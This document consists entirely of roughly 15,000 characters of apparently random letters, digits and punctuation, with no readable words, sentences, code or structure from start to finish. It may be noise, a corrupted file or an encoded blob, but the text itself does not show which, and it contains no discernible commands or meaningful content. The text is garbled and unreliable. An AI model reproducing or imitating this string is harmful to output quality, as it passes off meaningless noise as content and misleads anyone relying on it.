E}+zf]Y@BoQI0iN9U1OiASTByKQy]J_Br6FUICqoAL6xR9]JAD^pD/yrQh;ITrx-h|wE5)0ITS-yfqk{)(DyF7y~wWDUp}-OpQOO}fB0~W]z^wEI}2-R^JSRV)%xR|}D@7;~YC+uAKEkq]||])oB|%DsLdSnCTOrL6r~rK-wzLUyu&I(|/ps^ff-:JV56uh1Ls{(fu05^O-+@@+)^_B1_S^~%Okz4(kz4({r9IWu)+;{_4YtFJ-{2^EU1qRy5UKL_{_xNKL+1Yi(OWyot1}W1{hOWBDt4IR-xF&BR--+eB:swdA4C(up_S-DBN@t1%i/%Cu)J6(A;4/Yr+9zpEWf:6kNXe/QW{0Fs-r^(W-Fe-RkDExqxx(V9yusW^6]EO;nySV7zDou%9wnrr/{E^pRW5QsEQI~pEqCE]4{@pw@{{AROroyEroprywYzki92NFzns9K^D]/e;A_pOx&dq-+:0z5/xzEBi&J^VXJ+F]~w~|EIXA^Jx)TYA+JE~]}TAe&rX)TNuNTxS^}uEy2ILSTXB4txUC;6UU7yAF%Eu(|~1fdX]:pW}2d:U7|I-UqKWUC}o:5_W}UEA5kO-U2)AV]Er(0%+AFRO_epU2QuOnS^5qQC9^}X6DTVJR:LdR6VoDQByzI+L6Y{Tn/E~IktCV)e{Cfy~_kSRT1fO}_+^9AOr)&}/577h}s6DWYr0XpOpTzI7Wpn4ToTpX76Opr4d@rR:SDVAxIX)utYeTKiwxt^Np~95X%Lt;//D;R_9;x]Ur)YfnR|U4//Ie1^rDRy)@RRSKup%KNiere2irN|YsE~CrxpLFQn4u)DFh9I6sEWoLCpSET6JsBx5Jy5i4E4JDu{_+;WDwr@rs;VRsTOouW6Cf]R~r-7&@CI&0BrEAVrdAI~;0|i+0Vd1e@L}9s~~1LE609q:FiN%fx|Ttwow7&2)0s^&]r:piBIrYi-;A@7KEp~7n_YIJi/7JAo41ruu~UEoY]Lfw&hqidTD:V/irOR1/zqRD%xqKY]94~-^XJhUpz^EBtq~W}^)]n^1dBV~O}h}s~L4yRuK5:hQ/Q~%sACw~pxEJ2@{-LXy~hTNI94BxI]}n;n]X94-@hT||F&UB(5|i52orh5AVr{_sXy_/7x%D7]EWN6/]Xy}&D{sspL15/x9OekwLVT:2(_IEJ;AS46L/-uUWED)BLXBTsr0pDFe7pu]0Itoxp^Uw+rY604We{/%yO+NEdu)^|pSODVh7s(Ek%LN;L{QdL4iwTSRnIXQDfT;BIrSo;pzBp+wRT7)Dfhw_toRq;hXfzzOBDzL4Q4W{f}r@Lz2w(D4ytr;OYC^W6L5Y4DttCQ+u|zyy1IEh/nrVeW;_xn&2UKS~rCXo6u2B^FSfS^qQenB+{Y9fofSxFy)V0hSYYx0yU(Bh|r;7979|Y9_~:%}YL5Iq06:nrDYpeJ:pwOxK{{RytNE&h1k1q@+I2/kQQoBdQEiqnLxW]o-uVTJL7XQC^ukJFh5tC9%FWBU5dyd_7IWToyr^Wye1_4/{Ds/RLfdLi5DhtA{/6;o4rSizNkIk]p|A4oy;)DOUKFxhoWE;)hzQYYpsC}0dfhLsAJX2L~5WCRohIku&L_iR7X@:9B]UBF~z^|NJ02R@ux7;]Sf:}X|R(TdO;IxWrOuh]yuIk9NpNk0:oxSyrAy]U+J:NAeV|]ST@YCdN7{t9t]QoeIRdKVeq~LsEtE]urhE&t^BAqx6V@]]u~(Ae;2}nyz|r1oAxeNALL{Wo)nQq~uV-SJ+UypAkC%;&Wk9+RK-y/eW&xkzE6yqwwI:-~:uk6J24:4kD|59qhT4}VTJ2Iy9w6}B7qthC-yErp~C6xQ|E^&yy_txhIf9BrzuEh1S4qE&Roru;(JCEwI:Byrrp66YYirTpr49dF/e75+%QS4t^Vf2oFN/FJn%7i}d7Nw&2V6ErrByBW-~]+uup~]Oi]ruu~-0EEWkW@iDDIJ9K;(Ue4|(0WQS7+h2p-Nzy-]EeE4rInu%w_O2k|4D@;9]]@9(--fw%J]hr-(VVSC/hDX1DVz9kOI(EhBAIQEhqrEYB9zrpQ5Or(OO6Y6^20Jx_|zBxuJ-:~L6Xxi6uT+@KdS2-OroBoB46i]|+h{Y^zY7rq~pp(oKUd:w|h]-0];EeX_L-TB4/uihxnSW1)ytIJkJLJQ&_2pB0S&U&W^+iJSpOQzALODrT05KV-;yBEAN-~oT9xEWA&T:fzphh54Uyi+X9CCOkWooB^2i7Onn:d~:AFOArJf(oLy9BwDo]FqSq)VOJU}d@x^^i^d-UfOU:5VV@^F4zIOJJWnTT6^OO:zz&zTTI6y|ftezD6L)Fu2ttteSK-;FFIwJo]KonW55t5Dz@@LDX6tJ:1rzTe]S/oDiRFxLoyp(XOT9kyRJ+D);Y+u;y0{kC_~p1|r)OREwi6_uurNTVz@}}s+wU5)-KJpFNQ}o{{Es9%JpC5CRWSN__Y-I(kK{kyp~nRRRRx92-9BIyzxr;F|r5IoyRXwy99+zik{Qs_x1t4/oFWuee65^@T{%zX-)Y1{(uhThIrWAANuuuT;(^{zKz@4IO^Iostx&7p40fuBii4ih]+qz(~9Rkk^S{-J%|^uAhDAoe;6zWis9OLO9I2qr(R0k%]Duwzy(XIf%)LDTqrdoKiY~t{e0LL6wQX^wQF:t&;^eyQEEDOxA6e2QfRzWOdz7uKon6rIVn:T|uu&C}9eee72(B//iIBBD-TB(/ED0B~RV;pei{]fdSeToddwB0SJ~VW2|z4SQx]~~I/Bxr]Iti^y|h9h0Qik]d]xWkK/T}E-0DhEoYYr)x]~prC}ASJ;pR]7QErVXW;r5wQDF)p069D0oYur%KEI27]r~u@2rh~+Tr-BJUEy_@rxr)V@tzNQziqtrNiKJIWA(Af9h_)1i52V~Ji4ROJfd@OWW7W9rx9]+WpCO0LiQnkBXtXhy-71xrR(ytwyqiE4wzq;ukkhk;CkWr(BKIR1yYEzykSyd;|WCk:-Arry6z0u5Ky6d^;EpN6stD&n:~CeY]ru2-nw;R&CIyRW((C6xCuh}h5Uku0I6xSs/:0y9ytr)z^ThEB:WR9|V-Iw%5;(QUsLke%+|TXCyR@RS-D07{ny)FD@OIr^6p-ET^xxKN-6VktT)6e)^h@20DD(tx]0/u9(6EF2OkUhWsWDBR4pAKI6d]2qkw-+E4iEQoT+yVFt2ew(r|@kuf]wd~)9(fD0UQzyN-e:iq@|xCsBioBR2SW2_0pIE]&Rh+i5In4nASWN%0zruTzF|2I5pX;~]C0%wTJ1}K_xw7FiuYo(:}EJ-E)n97B+]}@hrr4i:JVFEr9s:DR|1B9YqpoRx7XW5iz::Ft{fKVh95o5W;|]6:o0rBnCYBWu;fKOr|%kwph]E6)rp0w(Ed)uxx0+I//S;WOOC1;iJ~Rwh+ST-I:FTp-BL)zEt64WBOsT5hqzR-I1NJiK4UpEw1;JzV-+oq6k_u~9n;6Wi^f6Xxquxto|Rk]/KLh2]EW-9JSxrE~o^9iAO~^WA6np-Rf6UCkAkduR)-TIWyD)4:E]SuXCxd}wk^CeE5kBRB0QXY9ykrDi9;y(U+9zx(BhEWLrBIAFC0fdO9Yn{hR+7{W9s7zxk~:hC9BCwDudTRhF~S_}5U/yN(XAwR/sppuQ5-n_rErisV~1WIhti1O|_u5hY]Ln-]_q]yBXB60;(z9kW-TdNytE:dw1EB1_OJ_&dOxtN(Yn4@/I(2+o0;Cu~TBJdoO|LXe/0_h1{D&Sk{uWIoE^E7|pXE):4nn^@Lu+1{qy]]A)rN7zJer%4r]r9yIy+~qR6EJy-Y/srI~0SVIf+}I]~6yzY6rSAXSAnou5&xWAkfd4~SzdeJz6tr+4:qQzu6zOp%UL9NuY6ren~n]B9oIWu)KB62B:_J4FFOryh6x]Y_VIq_24Ipq~heO7^R]q9KNLL|]hxN}Q}:QTi(DT/kqdRnJr:Vukr_25W]&)UWxRFeB_Q@2+E_xDRt2BJrqKt{z{4rJdXu9;ydzz4L/9DpuUO9kekkeF]{qTyynKOt|S(Ou0s;:0@VQpxd4J5~Q4phFAQQzyeSW]Wo6Ciy{5nk(1kW@5/~Czp9NfUo{VxEI4XJy(9Jeiuw-zhwpdoDrJ42yQ1Xr-79eix_feVp^1o:NRF)4_KLu|Ity^N};sd|Ufs_}xkY_^h^URs(x):R%9izohYxk+k6QXuiq5qC-y(-SC4NBd-q}|D4R}{rz]1~C6hUwOUNWr|}/uBN}K24CEnFEF7-2x]A/W]xdN++hCVJ4QJ{Wu%nkxpf7+25Oti+O7z~]x+:2kz:Vw~t5RxB44Y{(onsW/0OYui+k}7zxDTpnI6@&nJVN&%Wt7|h1RzWf1o:BsU(Bxf&qSuDXiJ5OtzSJWINidpB9(FoK-zkJT4]4Suo7poV]V5L:k](U%4Fn~iIs9h/RwXYtdz_^Dp6iRD+d0-TyI&FEkVYzS]{|(r~]D1EufQk(E_fT}-Di|N]1QVJ5r1LRhCzfU-||e@yR6w1z6qiu2X)zE;YyRNdKCDkCX^+pYR2hqJ)V)5yB|h0JoUr@:]-1wd2:NO@wSd;|TN6;E0WX&tR_(&kOkWw1Crxr&-|fh{(t)QSuznd]Nq7q)41B|po+&B]Uw(R^4t(sy&ps25J~%Ddfnw9x+DR(|wzXOh69JC0/1nJJkNUzxCuUT49o4u^649fEwhX5d+^Rw_^RC_DBwhkC6uE4wEf)nEwAUxwfo+xzhE+pRrDFWED7tJDXdJDLK_9Q~p|Jd9|q6_+Lz5+X/yI;dou}rYT_-DTpECpy(oxpf/w;6-I]yoRIfwUR;;1LhxUiu^o+Skot}YKqA6KJRrp(Oz:EJKz:(d~z(dKxIY:WzoCqfBI_4E|r9z594pJxV6xq::ny};xyKoI;1^166{662xz_/W:6:0I6X-nY%0WIL0zDLy|o6WKr-KWzKyI]%-zWqyrd{;(7t;Tz{Vp4WOW4|krR+JW-skTuT:h^W-+pOixosziwNkwV2@I5rzIw-%:@D{dQL%d/A-44f^UhVJOruL1/-LUXYoW4p{DVCkpV6_D@6WhhDSK@WIW~hr~hI|oILDrr7KruE6DIBODIwSp41SIDFWK~S@r7XWUC1/KWy72Xk44:wKT;)1}:UFs^Uuo_UFd;^V(6^&zOi&QO)%nL0e|;rfn-QD6xqRx^(qS697Uz~R9^fT%:]T::^dkL(rN0Y)SuwhuOx//xFyrzD+^_u{t5w6Xri)%OE-NrKYY_(eo;2C4:~nwOW-~z1xUyr6x_wwB61qJLfK~yu1s_~nBXW]+YB|)kn~9S12YOR|pxqQtOB9%{E9BYf{pXwO1W(pDSR+YkI+C7tJXWE)dzVr:pDBXkEzFBK-7:55XLo:tiCfdpSyei6:I_p64Xx:Bx65Appr_yu)XkBBd_pN(YC;T^B;0(BkQ6RfFpWw0LO5wxrLsrOF5ErF]pQ7kS%+/Tpu{_ox5T)eER6~y6n^U4DwE2^p}4JNCyRu9wJeC+~rSxr|Nw-CyoT^F6Cwx+p^eY6C]A0CN{6kN@OkNBX5Fr++SxD|;~OukpTpwJ~r9(Iu9kK|r-xerARh%9:~CiOpF&Cr@rJrkRJuxD5rtXtxrEt|%XChe76u94du_7Uw;_sw@Kutx1n~_FJkq554/;D^9)_59K)h_}U6]Yz~XEKS]+ouXB4rfu49uDKh^UD+]uR6rYuExDwi(5w+rD:_(D1Toui;o&OpE7Ju]UOr|2Uu2(zSu4|I2fK+x;~JWsY2f4Rin9J29Ju2YAwI+zE9+dV97VhLB]KIBWC9uTIzBOC9YeQ@wr(}:p]%y6(4J~QiJK~x-iV;1q|L+R7LTTrhh{q(~Y5Kr~%O)x;y{Wz_CpO5UxBOzr_9K_L{+|T}02TdxL@YTq(@p-~;6uXY|psq|h;WWp&O4y1r+I1q(;/^Ex4OyhyE1DXVANwo0p:yieEI-iKI:WqVIr2TOCE^)4yD1REf{Qy_w|t)oV+0o~IOLR@IWReNp)]xCUrKE4h+-WK:14~e04/6o4&{Kw~Jw46(rD9%oNU_|IqWWupzrr7kowJ@S4Y~J^6kC@y6rA-JDT1;-~0IO~];5RkBBISToU~Ei~:CL~5+~^Uy6~XQWREip~/r5@sxSf4EL|Lw~t_6]fsI)Xs/S^EqirIQu(fEsLQ]Apk)zL]rASt7]^7pz:9+ASWIuFxd59Bp{(F4Etx)e_(pDEShR@IYnkw6W9~y%S9u}pSW}:~}+X~yzFuxydTpeyu|KO~wu{JwJBfK%:~nzOE~A^+1wpA]ADz6tWOkV1~]fDRk}B(2@d(2L%~khUrWTIuz6Q+4Su+Wf%Jx2wrC)x&ySuI:L@K2qhItYDBBXpDxpr^wRCkwU;wL4:(7}xK:}OD)Dwz]Nrk5okn)Xh~yUVhyRY5;)LpFK~uf0Wr5rW}fFE9Dx^rewDQ;5(rXrBEISDCTWy{IQ4IXx^;z9;Ueto0V(x{zeO{T-@wsO^u6RzC4WOy9/TORuh~|QKzw%xpt;];C]VqkB4stLRisN4C}FB+A(J7kwrwJdy)hu(dh;qTrS&D|AC7+yThhy41prTpuk;;OkizukA/wkJStVd(|_)5k);|Cx@TrqtU4s;ukfs9Jst+tq%uE)s:J/|ISeI&2kI199S]huu)xBn~+//dF9R46Wew~^:O+(/OuWC:9Ww02&p/_uNu+i:zEi2RrwqdxIfV+x;:594+_2i5Io4iTro9r24DTueB+I/_uxX|++e(&+~N:RS4_w]DTRqzy|&rLR46z~AsBB{pE]u:r~CSqO]~I~U6EYQ/tT&I:KOzBpV2@):UT+qo_A1ODz{Y~7]dS+TOhi//fC^q~TkSuOWApxruiWETfOL1L56s}|617(6X%|XuK_]sdd6/ny:Kyxu9IACx|irSO-V0JO4EWn^E_JC]JD|e^NhyqJht+p|+sCDI:SVW-A|E|zQ;SW4|kDr6IROS~Wr7KIQUW:o1V%xf^w~-{Q7d-WnkWOR]ITRB6DI-doIB-OwfCo9yw@-D6o~RTLDzr0iKd-&&4O4Ss-UioC)2(O@L{6D5dDrdIA)Oxnt:Lx0WYh9fXzfsVSBed{)TTf&u%:~iLQiWS+{5:1sq5nE-VrEyEyEprBpL_opx&~r(IEEuwnD4xxBRyhDsKr~&IQ0_{JnCQAIyA|kuA-xBzqJ{;Q_|/N2~/EiJeEzJew2U}SxEq-KDtrxAwAQxr;YOk&A~}|wpOdEwWLk~VV;oJwYou^Eo+5{o)UkxudB+n]dz25S151e^E1}S^zS]n0K}{4;frzpkErsOV@L1NNrEN@dutT)WOUw6kCTW]-;x6yAO:BSrrtqOrrLu:r@x9L:W:0rr_FAdF1Nrrypk;QwWFoFIz{;ALS(pWuFyB1_:^tie4kXeiOpr4KNdz+)yitAE(qLErppEihCOkK]-+zeEB4WEVqExzk%ysz-yEICNR9Uf^|9N|sQps|_K}(y%}VNyRNBSUyWrzR_r]&zEKyk;|e2(feJ(9-qVTwJ^IuVynKIe)Fzri/KtR%:I|f:/Rd{4^eJourQIpEf~p_Lte_5R4IL4~fs%s9QKeL6^)BAC_Vo/0KiRxxT:)L5kJI7:hLD{u]BC)Fwy9XntE&~eDWw@]9}ruF^y)]BD2rqQ)F^E1Y@o)]I:B^t(r]&D)_9@1IEEu|XuW}7tWY{K9xXiW_U_)UUo1unK)Yxx694otkdo)u1w1_J]u2^IpR1o)Xt/)u^Xi2wY:r)|SXNN)iRo-iQ5)XdQSiUtSi9OB(CroJOniJ^|qze7UU^}V^tI_zTy1:&I+wu0SiD{(Df@;x}UohYI_46pKOnL6OT;(O@]rJw2dtB(d&7TyhQfBk@RpJVsp{]nd6u7exe/O}En5@hrJO|9DAw~@nCCO]qu1VCySydCAI|t]r(fJD~TVpI|kOuedpA]u|D2yo~~DSVzD^uTBpep(pD~I0dF9{4i/5|&Y^eUTWw6Wo7U{ew4O%e)BWI-0i~@DOIoyorB%IuD%wAd2o}&7^O@Iuqd}p4O6pA74rQ_{h^Txf|{%x@@K)12dIrsooILT_A^Xdn)On599|J(rY6UI^N]JI:uAUz7_;0~KD:9:0QQVW:]&rO&Q0%r;52Lw]+sR;INk&idYr~I(dFNuDf|R^~_iONAAuNUJ-FyqVEB--fU59U{UW)R1XURRLEAFEWEf;t}|U@If@9s-k)1q%Qy5V+oXYNt/ri6Y+{W)/OY/%)^/kD|rr44rT{7)NDCukUOtAxELo(1u+s:k+ATCN):CJDtw;|Oroq@S4-V9|NO;risD0yOkDw-F4SzWE-kWdfJ;zVEy)2JFf75@(y{Ry/eiNk;~pz_~RrEifqkyzLr(O_w9k)Bi|o9CJYyw)XNOpS0(Wx}iAo-)]&(Ae(X}|F1z/I6LpDesqzuJw:S~pX9iJkyf6O-9zk]AxV^_YBrf-eB(+kXBu:-&iD0EK:w1/9O%rwLdk7q55+y/1y;orusIRVQFwN}rNhS{J|&f~NWwD]okUWu4Nr(x4R1F;d&L{&L+@Y-)U;wFE0hTk;t/o21LE(I/A&_)/TWxIrfrXSyust^ukQ6rE%Ipr4zpxfpprLDf1pK7E{4Qrfpp{_Vpx~KruJ+@pR4EY9WLxiD/i12uY9wQ~i/7DE^7kRIpd&VrQE07QVSpr2rQx~ChrAw7IBn/QfBnx&RfQ{XnuhkoOsiL@xkoJWU;@7}Y(D:i1}2qJdW_p}{]W:r_J25:W|Oo@4EW/)CfO]AuI(zfOV^rstf0i}VWh)n0:1-zDC&KOCSK/YEfsCQKzp+r4{J:&AWd{NuzkD:pkeYiRNSxurx6rTWC~6pA+khE6dSR~L-OB~WqWO{OexJVJuC~E4qRoLd+W1Y~&xfq1(i}6R]wsr(YxzwJd27:D16A-/%B77prw:~9(SO:{zpDhpI;99&;%euuui^AJV7;wyVhUY2~7SYqn6uuwyk-zrCyDW+qRSDC5|D({CCsBATS6hA{AOREtFzK(seJ2CF9w_QfSxrRozwT|WLV7qOxx4KyVy_UU}IEk}&{4yY4~xAIFAE4W5e^4w~kz;hyosN^uUntS}dr;5&:0nnAYsXQoEEO|5InT79i~EnF@:]xR&oNet6;o|:{EAQrXeCDuQokRW1F%{krKfW9Ktr%e&XXxek_~V6i;sYWw9WT^wf7ts@Qwe&S}rF~&On{{E@_@)Q/Xo]Q/fYi+k9S&RWN%N777/ouxkxrur-W-W9Qyf+7pIJ;kxw/7hUYkyJ%}@iO&D|KU~hzrD}ox;zWW7)VIk{:5FC)rtn~NQ}DrRps299rzdw(dQRoDo0;e&:wWnuxt:rrSdp~dY~::U^@V^pz:e+Uqw~y%f^BAq1+uI}()t^q+q_TDI-r-WO+rrrDJku^x^7xLzddyr6IrJDxxurr2&~^ESrr^I6IiUQ%@Ju+]O]^-IykV~6zrI-x:+]+9}-o@p(66]6uxxxWfrxxEir-R]uwqw6SR]-~B(iw+1~oDOyi26h~dpDqCY;z~nsDBr(;B)4I6|S)_iz;yO00rL0Jyo94r|qC6EyL;;zBDnEn]7IBh~WSn9wk]Cp(J~~|Aw|qV]W%BE&A/}tQ&EVxA^ypIy+&&o&AxuC:{tx~;9h]OpIqB)pAq45S5x;X;rTLD0wr9y2t]D{]2t9F+XRL(JhhpC9L@kWN%sukAWDq0L-&N:xTkV(Y6s-ddTzC}qJ5Wi_J-@T(SyzT]17fnSBQt_/V@@%Xz7wdrLwq:u4e}%SI^se;i~70fB+C~}0{@/B9924TRB7YY}ke]Q/|(Fuswi(&VJ6E7A0tzkxE-2fQw-~fIDhh@AK577)-d07oFfF)){s7hQYWYe7fEfRf-pI2J_ps61KFz+F4OAws({/kKA4(4|Lx|Y;;ND_JkJzJ+d^dTi(s^AJO2q{+YJUdULSq]@TD1rp&UzK;w/%dd1-+YnTT}n2229CK@i(d_u;d~Y{-de;1r|-B{rBk+|h:~7z|w6IJIpIRNE)0V0kEEi}~O9~:FzT6UWoo5Xw:xpzDt]&9k;J0D_Loo1RpuwW]^Wy||_WpEEyx{J7E0dOez-9rD|CSpx}Lt-BJ|79VFD~Wh&1pO]RUxIO+4uxN{fVhEV-Wu54o~)xoVzIxy-6E&et6X-r])uD6wuhYkNxWX44Ck-InwkE(}5x^ezN6UKhE-R)CrT@OoI_VDB49er-dS+Vkii7|2++OruR_TW-@C^xUYipr~I5E4kVKTUJXphy(nxu9u}_SE-0p~1|29WnO@|9dfrK2OpCLC~e0SI//}|WIpXUEC|4_LfJ{Dwys%%DNe@I)SWeyRCd}r~zI)i_S7I6nNSxzt-Qn}W{CNnisE^@W~xUzB-OEA4yATVdyUBR(C2I^+x4T6E-00r9;|L2]Wh}+iBF6+YfIEROOVdqzOfyiN0C9+|xRCu~CxJ;-srIrNI^||&uKS%4p~tLn}dqe7y+f+Fur:wofzpXrpD;6yXk]|w|6BU|:n:BK-r~De:{h0&_WI4uxEU~BR9:L6OW2-pxifUhCkI&rrApYVW(x~EE^s/_ryJuuhVw-~]2z6+1QDyEr|1IwACDR~d6xpOy4}y])BhSpw~]^Dk{NBW9qIOuV0uBVUS|DE1Q:urQ(/{ErU_E]+u)R-tRIiS+D_Ez^uorJ&CnIpi0LU-dxKB&]%tE-)h]khF_:V]W:]Jq%{ky&eeRxWS-ppRQT~O6fE~^|CNCzWT]~6BF(k(LOSW-y~wkzy:L6+@O^TFfD(&EQzon}dhI)9BI2;C9zwFzSEDOe1d0%_)EdY(hwN7CI0-no}+5VQ5h95/]2)&kwVTWCqtd@;7U566~)-Ts5@EBTEC%ef;|Ye5isE;2}~9K1+x)RdC6heYu2dq@5zVsB;uQnp4S@^FDJAVSST1qTUtwLs+;S~EXI((;V&etiqDxr_qTEd)qq(q0D-DY2-{)+|L^{2IrSoi7fwIJIheJfO5+pre{yEx{tTB;YJxpqEE^f6n4ixR&}YErt%yOsWp%hTwLQLIDE}zE;U_rzx~n-rrN0-6-4Y-EU:]rr7ozwVzkK6BD5OCnRhyOB74C&~e%9DrEV]dyUABO/FkrkCo5opV9JrC;%{OFpukyf+e|&iL2R]20uwzB4&7ruwOuIE156rD-DTpD5NhpVySR6VFhEBx2@oKyDRqF:Dyr&YeCB4BIANxyW|UANp%VL5SU4OYT:)&-n}Cu2pWJdkQ4;(C-(tddn~LLU^_kxAJ@CsfA]Y(}5}JWI9CSow|Kx}&N1QkD}5kqFL@/w)k-A6|UuzC5~U^L)W6f)dEt7h0NnL}_zXxy6071/t&w)Di|h&x~2k&0T~KQuW^DB0zNiB^nW_]@qS5wzi6fn5S5uJIEs)22ttnS;|ked+&e+hzUpR%n}dpJr2WRN_40JksYKKQ@pY9(OoEs|uq{OIu/K(t4qBIO~9SBEQy)D:7}uh9J~L]oy5uY~y7DhVFEzx2/&&Y]4p~Iuy/^rzn~hCC5rIh(wu-(nRpr/-pk]W%Fo}Sz6+RI:WrNh@iWpwdB6Iz|0pDOkTrOxz_4~~2ihEizr-wIDIWqp7rrftIU+u/qTwp)oT{-7De]y~dpi~ruDz-Bn4E{ADT@(@Ruh;Wior^@phh}:oIFiuVzAiVUAs5odiz9UE&~O(RLD~}E7/@k^I]qn(0BLzp(nr%rK(-DC9drNt|:TyU5~:hye@-RO5%xn^h_7R_YsuR:eQ~S07httFBhC}FkehYTwXq)W_E&V)&F/kKE1V@^%YVfwqiDF6|TfTB4xz9]LAiX;-xLnTy&@q+)t1VKs/y5Yi_qzD{B}50/ed4khCSRCd^KU6k}yKi+|^(2VEsdR@%R2/@Kd0SnBOpTIxID0rhk~SJ|RXY}F|4^EE_;_s:CW|-4O6Up]%TBu_LSftII0Wp:fIy(9Y6B%uxpCVYxo9SoiDwQW2;I2]|x]E|Td{u4{+AFrRC2EW/KF;5wr&N+wpWO)(IS6{r5~ErsqpRe:r@;~EreKLX{~rIy;x)upEihxoEy+6UrByD~wU4uB6DEzsBWRp;EFCwEA/tr]:er];WrzNXuwAuUEAnU0^INK:IE(zSy)tJyu_0~}%JxwAuf]n;ETV7y)yo+^CzN^LEB(4D]2hQy(fVA&pKNkYsBN)f~&peU@|Cy7C+r)B&hsQo]sQ0E@hef-^yAOpL~sw&W@hX~OqTAJ%U]o27AUkYWhS0~dz;+J^o~d(&-f4)E4Tz]V;qW(FyBCJqI(JDIS2&(ny-hA|p+(2RN(F1U5-yW+)wrz2yuK);r]:NNKXh~LdI+1d6W200B1Y6zz^&u1p7+LXBNN:7p1hIW{D6f{R&f{TY(JoIU_4~7/Ef(&uf]C(I6I]iRpreS0uJsrEY0rE_KA61%6x%ypC+rIrsBp-rK@ECDIe05Ix;Jpw67~]:2T7phpr9{R]u~AAW+R7DkB]e}Iu}q~-)Soz^rDu6OVw]sDx)wrx^wDrISIw_tDEsr~tT_s-r^r-DTpepRDwhQDwCJ](4/VywCryw;0t|NBx~hOIuEn]]:rr/TpyAEqAB]BAA^VUUXCkC_6~teux|UWrVx^pR~DSCDWAqfsAq(BVQKDrk5VAL0hf2WqA0CO9k)Bhe9pNs_EU@s&uxEIq9OVqEtJf_xuh7AhW-^]f}}-Y912fo;&de%hdr-ii+iAVVO-Nod@V-{EW2(4/TzIq]YU~6z(}^q}TE^5NiNfR0&zEii&]}L/{pro{}::}k:-{s^D+2JBI2:sRp)(EWqY-W2orruYpr%CorAqL2:FuDxE@ARLrq0J(E4k~q}n06Yq^rVipW:QODsBn]sr0o5r(@@NrWXN-DIw-~r]rVKpW^KCEpBAFOXEDrt/UIrSOr|z{rzFSrxK^IrIzr1eohuCrI2xKr:fIrW]rr0oLV;J(p5TEh|:rr2^ErSAIroALxO6f^uByuIyhR~NDU0uAu&7ppyY]|s0Q~NXDIe@EpDfUD))(r1YQRx~ywrrVVyW+Ay6N+r7{rBVu~qr}h~wU|E(hqk~W~SkNu6](IU:Be{Ok&qqA5d~iA(T5;INJL-NWOSeF}Ee-)AtCOxi;-6i-{BYAU~}FdA^&(YVy1W(LoVEtR+2f2AkL:]ksLE+e0S7Iu^BNO:B|Ur@iLS+6nBsV/;]Vh^kUYNO~B:SUepp)yNs|{^ACW~o6y(h+w++p9y6AiOoL2k9fLAdtQSo7~6WL@A::@dWfXq:_TA5O}f5F{-N)ux+WnSx&_r])R:26I^26}S^--W^UX+(Dq~yL2fLYdW2Y]zzS:xU^%^U@OxO(zrNODS{C7xzD}YdT~(y1xBQn|IQ1iUXKe+7/QBiTJrrn;r+Sdr~nDr;K+rr_US|-orW@KY(2)ryTexy9]EV_Ot/Co0IrnrrEhBr]@}~rYhxwN@ot~]]I;u+5]NRu6~I2:~iE7&xrsW~IJkD:p-D7;x^wXy+SrDrwp7rrxh}5(JISeRUkxLEkIswkrVEUuiw7R|C]N~6S-AIrhs|kI}KfEC9SBC2iC56k}rs~AxEp44OOiJ+r&|Ex&oC9V:qy}JBhkn]9wq+fFERVT1KrEO|w@X290}rO4YzLBz+LACWx9U9No|kJkO|qVD4qV-4iWUEWW@kJWw2W]LJd-/0VUrBq^NUW2A^qJ:ELoB|x^U9S4uJ9E9iJA0KV0wiJU4&d^|:iSdS6t1};&1nrk4zx&WzJ}KDu2yKJKX9YL90Y^-x^&4:/1&+]W:@~o5-+i6k6:CdOz6t6p]D(k@C%d6RTk0wpIrNId2FF~A)WUXEIr4/UI-SLE/qSx5^Jw0%II1p0rOX{rt6-riN-rwDyDKIpr0k-rr{yr1NkINCDry(OIK-TTLyI+}{0~-fBx1Jo2u;(is]62/Q]|s2d~]XD~Eyo9t-Ir^NEkw9DhE0]OEnNSW+orWr~kizO~IonoEy@U}WIdxiB~BB^IpoSrhNApz%OuS-zd{;V:{~d:%OS|WeLuLRSD]JBr{B0E~7nd]ARRo4(D@T(VUdUzWtpz+Fu^f-KhRtKzWwOw~e_E(4V:eniRQoh^f-%WBVS6ktJ07nB&phYodxhe{@~LOWx@TAw|zApYfspp(seX:R|1Jo7&NJfid9(oh+OWd9}^kD)Ed&O/iqeTz^fo^0y;6~|wFKF:d^BWLeB%L]UEwwdBwwAwXwtEykX_~tUY+KD%I^7p:OqhSrpQO1h(:U6-:O7-ru)fL9Jw^d|}DxDRYtx;uFWO)]Kh-Q]7-9W{-xrd-xo/rLEwE~{EA7w}EuJ+Ork/rx-@rrq9r|;1-;D-rr9(E~-1ry5Sxy(IE+5Frztnd5tN]~FfzfDfJho]^;uUx;tVB~{9i1y|A|oVyr-Qw9}R5+@s:7Q~p+6dx_Q7YIpu]B6qE+@&WBwrfRuEO]+tp]]:SR9Yrth6xQ^K9/SfB1yO2WWQO1k0/4~]xSw}+&fir:9T}Jy{ARLks+h@LJWQxuJf1rO6odxC%rW2L|r~&tXRU54fVy4BOndUxSW~I(NO-^JWe0f}AUL6|1fT)5VrQ{q&1BVk_-9Q+L9Tw6YkqBUTTxJ-N|;u/yy}oEFEyt9zJk;|J4F+/si^fzd}NTd0/1rW(JD4fyD@IIx4I(x%]5^9fd+O1nYqs)+J{WFS~y:z~W6J_+:NiS:9srFSoyz(~2udIJ7W0DRA-y04kNR~oA7f9wr251&DVp|%ArRXEq&RB~r4%F:%|DuW71r_7prCe}r^ErrOCIRRT~E+uD]s6Rwh{Iu_]rw_ADw_VI/K_^BrWf~I+]Li@9CyC6ppeiBR9:ONU{{)5)x2eSDrt^E4rDJ)F4CIKI0r7&BSxW-)DWrDOTUtDBR&ukWBrd_rV+Srp@ONpfLrz]0rE5@zrp{o+EFu:D0AB_oDV/CW;{/yLhVSAu-TN:R5KC/A)tW&U6uN:9OR}zS}fe^rI4;hoU(y@44)/{YR{QxLu4DR{]wkStoLwqSIEW(O-ttND;syuFED+9^5WF6TrNSwUfzU)~/UAKq(9&ow+Nr9^dny9B0);zL{/urUpw;K]xEpEO7]Fzy5uLBNxt:zU5VON|V{yetfQJLrd1Qz)uhz(%4xUrtrxR+T7WNL~6iKhW2y~Ox/{9+-siR]f{RYYOX1z:-}Ex@JfRyn0AYOX|;I0tRrrNEu9B]7];zr96I~sB10I+w5ru/5ruthr+5Fx)qWrWyYrzz}BuKpx1@hO+9TrtoYrrn(rrW;Erk^EE2zOAIOEB:zLBk9BBu)ryT%uid~EXz2YF9F9C2:rt9V9++uI;yBVI7OEB7TE-Bt]xi}d_i0)-JtRxh(0e])S]kzw-hArW~)rx0uFA0CXtw4JEWBeU;Srw4}E)t1etB)|UX@R}-s-}rQL)7d6%xd_D}WEEzEr9i;r]LoEE|:ruz9r0@T9Ni~ru